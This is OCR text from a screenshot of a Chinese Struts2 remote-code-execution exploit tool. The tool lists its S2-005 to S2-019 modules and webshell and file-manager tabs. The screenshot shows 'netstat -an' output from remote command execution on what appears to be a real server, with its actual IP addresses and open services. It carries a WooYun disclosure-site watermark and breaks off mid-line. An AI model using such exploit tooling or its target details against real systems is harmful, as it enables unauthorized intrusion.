 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http ion/getNewsShowAction.action 清空粘贴
编码: UTF- 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 小马 文件管理
命令: netstat -an 执行 保存结果 清空结果
TCP 117.34.92.39:80 220.185.120.18:53445 TIME_WAIT
TCP 117.34.92.39:80 220.185.120.18:53446 TIME_WAIT
TCP 117.34.92.39:80 220.185.120.18:53448 ESTABLISHED
TCP 117.34.92.39:80 222.174.240.210:57673 TIME_WAIT
TCP 117.34.92.39:80 222.174.240.210:57674 FIN_WAIT_2
TCP 117.34.92.39:80 222.174.240.210:57675 TIME_WAIT
TCP 117.34.92.39:80 222.174.240.210:57676 TIME_WAIT
TCP 117.34.92.39:80 222.174.240.210:57678 TIME_WAIT
TCP 117.34.92.39:139 0.0.0.0:0 LISTENING
TCP 117.34.92.39:445 186.91.183.143:1922 ESTABLISHED
TCP 117.34.92.39:445 186.91.183.143:1992 ESTABLISHED
TCP 117.34.92.39:445 186.91.183.143:2021 ESTABLISHED
TCP 117.34.92.39:1521 117.34.92.39:53403 ESTABLISHED
TCP 117.34.92.39:1521 117.34.92.39:53407 ESTABLISHED
TCP 117.34.92.39:49157 0.0.0.0:0 LISTENING
TCP 117.34.92.39:51467 106.120.166.93:80 ESTABLISHED
TCP 117.34.92.39:53403 117.34.92.39:1521 ESTABLISHED
TCP 117.34.92.39:53407 117.34.92.39:1521 ESTABLISHED
TCP 117.34.92.39:55084 195.202.150.190:8081 ESTABLISHED
TCP 117.34.92.39:58841 121.201.99.4:80 TIME_WAIT
TCP 117.34.92.39:58842 121.201.99.4:80 TIME_WAIT
TCP 117.34.92.39:58843 121.201.99.4:80 TIME_WAIT
TCP 117.34.92.39:59263 220.181.132.158:80 ESTABLISHED
TCP 117.34.92.39:59283 220.181.132.158:80 ESTABLISHED
TCP 117.34.92.39:59719 106.120.166.79:80 ESTABLISHED
TCP 117.34.92.39:61083 195.202.150.190:8083 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:51541 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:51542 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:51543 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:51544 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:51548 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:59165 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:59168 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:59169 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:59179 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:59978 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:62143 ESTABLISHED
TCP 127.0.0.1:15
www.wooyun.org